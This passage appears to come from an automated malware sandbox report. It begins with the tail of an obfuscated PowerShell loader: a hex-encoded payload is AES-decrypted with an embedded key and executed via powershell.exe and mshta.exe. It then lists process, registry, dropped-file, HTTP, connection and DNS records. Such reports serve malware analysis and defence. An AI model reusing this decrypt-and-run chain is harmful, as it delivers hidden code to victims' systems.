37003FA30EEA348AEC895384BC149463E9AB6259149DA8C9059292A7F3CE7B43E5987DD4A45F438379C7FDBFCBFC1BF764E6BF84191CEBBB1277306CE919F6010BC108BC654C752603D64C21455A6B6309DD903B4FA9177638D2E04B2878941FAD128F20A20817B881BECF8456DC6003592265192A3A6B353B055385FFC4ADAABE9189A5F5417F4735CB3EAED71C460079132E1F6CE9E7F3275D0419375D6857EDC14A308FFA545DDE899DA6E8669B255F97997C9637BFD0B84A7EB21A586D6C81388C984ACA0A24732C809816065B8F16136417C6F5A3C114D91E45D62CE4B5A8E07F2678F61DC1EA32A6C98DCD0EDE17A5BD683AD33B6F864C6C1AB28DE28C4A524B7F11481042153DE72AD5B5C4AD34329E015DEB07784C48A6DD44CBDD5E284CCEB8261F84C7330895CB775D06F444FBC21EE1446FAF2B2264CB85C4F326E71F4E517FBEA633855F19413F4998552F15D43C60F06E9E9A28130F369A5909E0946095B50C205AE3101643DE2FA16CE34626ABAAE461FA00578E25FA8045CEB23DC172D585A3198AC67F897C35EE79DA083A4E9570685CB56BA89760392B825E99DFC730DA56F32E5639A73294C35BC7289E1E110EFB184E54CFF6DD684B5B88E4B3126E248345C7071CBBBFBD522D8595AE3060DE9A9837C813AA18951DB6CED8F559954DF929F31FC439CC18C0C5955E78B3C4C35F2A51688B6E3F1B0DC2A7439C31408D4DF83355C2662BB3AFB6429575FE6AE314AC754C2F1506982FFCE3168504B0185C9A909AF73E44F31DDED37DFC0B1195CDE2240682D8E45DA6BBD86604756240780D58D29B4CA8C3B578BF0A7E93D3C0113AFFCFDBFB64AC4C4459AEB92ED284D6B2743811D877A3BC3A99ED958A6EC44E2F80A786375685A1B40B112B4E59A7DAB59AA513F3B409180A60D7A920C880E6280C172BBDF1B6F7D3E77AF8100819955F84E4B04AD3489352336B46A68F32F6B99D08A059427A862DCA662DBF3665E1150D00102661993BFB7FC2AA277A9ED6C9C53331284560A002A953FEC8D56C21F5B1517339A664F64D1CF71348E148E6FB498EA9E8AEEC3A19FDF3D6EB7075279E8DA92B5675C21AB84A9E09CE89A27A328B7B73745EDCFED290FBB5464495F652D8FE347AF1585087A36131A205E7788920A875EF7396EBC138FE11519C66F7CB5170F6F0AED4F80C57DB6A5791B8E5B5DAACDC66FD51C83360C98C00F7EFE2F2B87F3A664743EEE419A5F4F4AB48C10A11DB328771B4A29C0DDD24142684D9FFEED6DC3A57FC43444059DA5C16C3F276E355B7B0F3F7FC8CA218B2F518CBD96DA39CC0C3A13CE6D314F3A2DBB2FA2BAC8F3A3C2A480976FDB3B8C492788133F4E0BEB98CEE200FA80EAAB711DF07E9B5554B25B8A02FF1FC0449D767E888202E34D715624ABAE2FFE1508CC20BAB0ECA91F1ED090129BC3C329A248336581E3667638A1D4A4B12509380D6B03BF8A91ED3248D729731BD140B8A12E5408459ED9CA34540551DB4A92CF4557CA43E81C16CE78DC574501F8AC99AC4F2B54D1407E313D76CEAACD5DE059380C957201FFA81262A3E690CA0B6583AC416A2C6436CAE4AB200BF05978D69DCCADDB9ADE7E4CC3CFF64276C77BB343FEE5AC4F2BCE7104BB8B7ED86174FFC7632274D033D19681FA8D40DB26B976B8864E8686A2236281C6C9BCFEDD3905F2911DCDDA65BD5F639A442214825BA7CD87F40FA09DCA62C3C2766133DB00BA488D6BFF4C91379E7149E67E655BCD8E335AD1B141CEAB35E7E5F826F12E414ABDCC6EE47E750C2971432B3B897267FD7D4E7C8CBBA36AF880A866319EB0F629B31A69E815B0B702AEB04E5AA2368F86DC47BC8210929F839A3000F913C07E69EDBCA8D2483D49F90C032D8DEC06C47AA5F3B3770A3BCFB02DDB421F8A85E646BEE51A67B0FD5432307FCF390B0DBE383BA0D454A6FD02B0BBDB031E131B929A5E9853D80B08431B572B7C70D6D1EE216D30DF21A9437F87A8A6A9D638612B208B86D7F0D5DA25D896AEFA241B3783D60CCC5BDC32EAE7314ECCC84B8642A351FCCC8112770393858E55F98B614686F37F100019002EEED6B7C1A9E691EC9A258ECE7EF7EC746A253FC3E7E85C5ED7B897A91BBB2290C16239EF9505F07469ADD3590E39FA7441624A2DA9A142B4A4B3F4FB7614EE2E17E0D465DB8BF7A57461C58D266931470A75B2F82283006F0503813009A3A090C643A895D1440BC6CB47909F3A4672A4CB948D51EA3C63EB6426C0E7C3CF856B25BFBD3BC30C55DAE71D57FA1699635E5931A4003E39DB899F1E05A477F80DC175013F950795A352676C803AF69E7227DD35A199C15CD1347D674F736B6B40575245B8D153A683577F5E26A412F7EF61DE443659B882581D201B029795CAD4950F3C795A0C53EF5BE3AE48CAB0DC5C2A32A15F58EB644B62274A5129379B079781E7788890B1993C1AF05D8E4BAABB0374532738C337967D80417856B3AEB660C68A4936753A227B4E095D7F5E6B7190EC61F5B87A8A66707D8A7C141A1E52A7300E942A8B4AD9436F1');$ohnjI=-join [char[]](([Security.Cryptography.Aes]::Create()).CreateDecryptor((HkeaB('505A4642434359487367724355555847')),[byte[]]::new(16)).TransformFinalBlock($eTOlw,0,$eTOlw.Length)); & $ohnjI.Substring(0,3) $ohnjI.Substring(129) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5300 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5184 --field-trial-handle=2308,i,15177444754010881578,11060606087846868277,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 5568 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4268 --field-trial-handle=2308,i,15177444754010881578,11060606087846868277,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 6160 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Crashpad" --annotation=IsOfficialBuild=1 --annotation=channel= --annotation=chromium-version=122.0.6261.70 "--annotation=exe=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --annotation=plat=Win64 "--annotation=prod=Microsoft Edge" --annotation=ver=122.0.2365.59 --initial-client-data=0x308,0x30c,0x310,0x304,0x218,0x7ff818645fd8,0x7ff818645fe4,0x7ff818645ff0 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 6472 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --no-appcompat-clear --gpu-preferences=WAAAAAAAAADgAAAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=2328 --field-trial-handle=2308,i,15177444754010881578,11060606087846868277,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 6480 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=2484 --field-trial-handle=2308,i,15177444754010881578,11060606087846868277,262144 --variations-seed-version /prefetch:3 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 6492 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=2848 --field-trial-handle=2308,i,15177444754010881578,11060606087846868277,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
13 932
Read events
13 912
Write events
20
Delete events
0
Modification events
| (PID) Process: | (1752) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: D93196EF4C882F00 | |||
| (PID) Process: | (1752) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 38C49EEF4C882F00 | |||
| (PID) Process: | (1752) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (1752) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (1752) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (1752) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (1752) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\459456 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {BF76F097-B21C-46C1-8595-FB68E0ADA366} | |||
| (PID) Process: | (1752) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\459456 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {C66B5068-B449-4C74-8AAF-976AE3FC9BAD} | |||
| (PID) Process: | (1752) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\459456 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {14CCC0AB-CC96-487B-97E3-DA5E7776EF36} | |||
| (PID) Process: | (1752) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\459456 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {DBDDC981-6E0B-40AE-93A3-12369BF128F5} | |||
Executable files
5
Suspicious files
283
Text files
62
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1752 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF135586.TMP | — | |
MD5:— | SHA256:— | |||
| 1752 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1752 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF135586.TMP | — | |
MD5:— | SHA256:— | |||
| 1752 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1752 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF135586.TMP | — | |
MD5:— | SHA256:— | |||
| 1752 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF135586.TMP | — | |
MD5:— | SHA256:— | |||
| 1752 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1752 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1752 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF1355b5.TMP | — | |
MD5:— | SHA256:— | |||
| 1752 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
116
DNS requests
114
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.16.241.19:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
3172 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6360 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6360 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
7844 | mshta.exe | GET | 200 | 142.250.184.227:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4536 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.16.241.19:80 | crl.microsoft.com | Akamai International B.V. | DE | unknown |
— | — | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5064 | SearchApp.exe | 2.23.209.185:443 | www.bing.com | Akamai International B.V. | GB | whitelisted |
1752 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
6480 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
www.telescopethailand.com |
| unknown |
business.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6480 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Requests to a free CDN for open source projects (jsdelivr .net) |
6480 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Requests to a free CDN for open source projects (jsdelivr .net) |